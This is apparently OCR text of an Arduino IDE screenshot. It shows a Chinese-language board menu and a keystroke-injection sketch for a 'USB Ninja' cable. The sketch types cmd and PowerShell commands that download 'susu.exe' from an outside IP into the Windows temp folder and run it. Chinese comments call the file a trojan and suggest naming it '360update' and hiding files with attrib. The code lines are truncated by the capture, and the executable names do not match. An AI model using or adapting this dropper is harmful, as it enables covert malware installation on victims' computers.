 sketch_may24a | Arduino 1.8.12
文件 编辑 项目 工具 帮助
sketch_may24
自动格式化 Ctrl+T
项目存档
修正编码并重新加载
管理库... Ctrl+Shift+I
串口监视器 Ctrl+Shift+M
串口绘图器 Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
开发板: "USB Ninja cable (BLE+Hall sensor)"
端口
取得开发板信息
编程器: "AVRISP mkII"
烧录引导程序
开发板管理器...
Arduino AVR 开发板
Arduino Yún
Arduino Uno
Arduino Duemilanove or Diecimila
Arduino Nano
Arduino Mega or Mega 2560
Arduino Mega ADK
Arduino Leonardo
Arduino Leonardo ETH
Arduino Micro
Arduino Esplora
Arduino Mini
Arduino Ethernet
Arduino Fio
Arduino BT
LilyPad Arduino USB
LilyPad Arduino
Arduino Pro or Pro Mini
Arduino NG or older
Arduino Robot Control
Arduino Robot Motor
Arduino Gemma
Adafruit Circuit Playground
Arduino Yún Mini
Arduino Industrial 101
Linino One
Arduino Uno WiFi
USB Ninja boards
USB Ninja cable (BLE+Hall sensor)
void payload
{
USBninja
NinjaKey
NinjaKey
NinjaKey
NinjaKey
NinjaKey
NinjaKey
NinjaKey
NinjaKeyboard.delay(500);
NinjaKeyboard.println("cmd /T:01 /K \"@echo off && mode con
NinjaKeyboard.delay(500);
NinjaKeyboard.sendKeyStroke(KEY_RETURN);
NinjaKeyboard.delay(200);
NinjaKeyboard.println("powershell");
NinjaKeyboard.println("$clnt = new-object system.net.webclie
NinjaKeyboard.println("$url='http://47.240.xxx.xxx/susu.exe'
//成的木马文件(可以把名字命名成什么 360update 之类的)
NinjaKeyboard.println("$file = 'c:\\windows\\temp\\susu.exe'
NinjaKeyboard.println("$clnt.downloadfile($url,$file);"); //
NinjaKeyboard.println("c:\\windows\\temp\\hy.exe"); //这里可
//因为 C 盘可能没权限。思路：可使用 attrib +h 1.txt 将文件隐藏
NinjaKeyboard.println("exit");//退出当前窗口
NinjaKeyboard.delay(3000);
NinjaKeyboard.println("exit");
81 - 50